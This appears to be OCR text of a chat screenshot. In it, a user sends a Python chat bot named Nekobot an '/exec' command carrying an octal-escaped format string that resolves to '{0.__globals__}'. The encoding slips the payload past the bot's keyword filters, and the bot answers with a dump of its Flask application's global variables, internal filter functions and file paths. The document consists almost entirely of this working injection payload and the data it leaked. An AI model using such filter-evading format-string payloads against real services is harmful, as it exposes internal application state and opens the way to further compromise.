 普鲁士老师
/exec
"\173\60\56\137\137\147\154\157\142\141\154\163\137\137\175".format
(lambda x:x)
【潜水】Nekobot
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__':
<_frozen_importlib_external.SourceFileLoader object at 0x7f6889b895d0>,
'__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-
in)>, '__file__': 'app/app.py', '__cached__': None, 'Flask': <class
'flask.app.Flask'>, 'request': <Request 'http://127.0.0.1:1000/submit?text=
%22%5C173%5C60%5C56%5C137%5C137%5C147%5C154%5C157%5C142%5C
141%5C154%5C163%5C137%5C137%5C175%22.format(lambda%20x:x)'
[GET]>, 'random': <module 'random' from '/usr/local/lib/python3.7/
random.py'>, 'wrong_msg': ['嘤嘤嘤，听不懂吖QAQ~', '呜呜呜~咱好笨~', '咱看不
懂这些呀……', '咿呀，好像出错了……', '这超出窝的理解范围了QwQ', '好难~咱听不懂
~'], 'keyword_filter': <function keyword_filter at 0x7f6889b2d3b0>, 'py_filter':
<function py_filter at 0x7f6889b2d5f0>, 'do_python': <function do_python at
0x7f6889b2d560>, 'app': <Flask 'app'>, 'submit': <function submit at
0x7f688880e170>, '__warningregistry__': {'version': 0}}